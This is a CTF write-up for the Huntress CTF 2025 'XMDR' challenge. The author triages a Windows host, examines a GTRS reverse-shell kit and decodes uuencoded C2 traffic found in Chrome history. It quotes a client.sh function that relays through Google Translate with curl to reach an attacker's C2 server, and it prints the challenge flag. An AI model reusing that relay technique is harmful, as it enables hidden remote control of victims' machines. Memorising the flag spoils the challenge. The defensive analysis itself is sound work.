Day 19: XMDR | Huntress CTF 2025 Write-Up
Huntress CTF 2025 - Day 19: XMDR
The prompt for the challenge:
We had a lot of fun helping the Internet understand what MDRs are, but we thoughtof the next the best thing: why not have you *use one! 😄
A host that you protect had some strange alerts fire off… can you analyze and triage to find other malicious activity?
Challenge Overview
Full disclosure, I spent hours working on this challenge trying to figure out which file contained the flag. The XMDR system provides very limited interactivity with the underlying host system, so it seemed more difficult than it actually was.

For example, these are some of the only options to investigate the system:
-
List Running Processes
-
List Services
-
List Active Connections
-
List User Accounts
-
List Defender Info
-
List Firewall Info
XMDR Detections
There were also two recent alerts for files in the Downloads folder:
Alert 1:
HackTool:Win32 Severe
Detected by: Real-time protection
Object: C:\\Users\\Administrator\\Downloads\\GTRS-main.zip
Action: Removed
Time: 2025-09-29 10:12:03
Alert 2:
HackTool:Win32 High
Detected by: On-demand scan
Object: C:\\Users\\Administrator\\Downloads\\BabyShark-main.zip
Action: Removed
Time: 2025-09-29 09:45:41
Beginning the Investigation
With the original XMDR detections, I naturally started looking at the Downloads folder for the Administrator which contained these files:

Immediately, I downloaded the GTRS-1.tar.gz file and extracted its contents:
-
Makefile
-
README.md
-
client.go
-
client.sh
-
server.py
The client.sh file appears to try to make a connection to a C2 server so the attacker can gain remote access to the victim’s machine. It appears to use Google Translate as a relay based on this function:
function getfirsturl(){
url="https://translate.google.com/translate?&anno=2&u=$c2server"
first=$(curl --silent "$url" -H "$user_agent" | xmllint --html --xpath '//iframe/@src' - 2>/dev/null | cut -d "=" -f2- | tr -d '"' | sed 's/amp;//g' )
}
Rabbit Trails
At this point, I ran down a few rabbit trails, trying to find the source or some command output from the reverse shell that had been installed. Some of those included:
-
Reviewed the Powershell
.evtxevent log files -
Checked all the subfolders in the
C:\Users\Administrator\directory -
Reviewed Python directory in
C:\Python\ -
Checked the Running Processes, Services, Active Connections, User Accounts, Defender Info, and Firewal Info
Further Review
At the beginning, we saw that C:\Users\Administrator\Downloads\ also has a Google Chrome installer. This turned out to be a larger part of this challenge than I thought.
Upon checking, Google Chrome stores browser history in this file which is an SQLite database.
C:\Users\Administrator\appdata\local\Google\Chrome\User Data\default\history
I checked the size of the history file and it was definitely not empty.

As a result, I downloaded the history database and opened it in sqlitebrowser on my Kali Linux system. This is the structure of the database file:
Viewing the urls table confirms that the hacker used Google Translate to communicate with the C2 server. However, it seems encoded:

Decoding the Messages
With these discovered URLs, I used the URL decode recipe in Cyberchef to convert them to text. There seems to be a pattern in the file structure:

There were various sections in the output in a format like the below:
begin 664 -
,=VAO86UI("]A;&P*
end
After I cleaned up the file, it resulted in this file.
Decoding the Flag
After some research, I learned that this was encoded using UUencode encoding. As such, I tried to use the built-in uudecode tool on Kali Linux. However, it only decoded the first line of the file. As a result, I generated a custom Python script that parses through the text file and decodes it. In the decoded text, you can see the flag was revealed!
The flag: flag{69200c13dcb39de19a405e9d1f993821}

Enjoy Reading This Article?
Here are some more articles you might like to read next: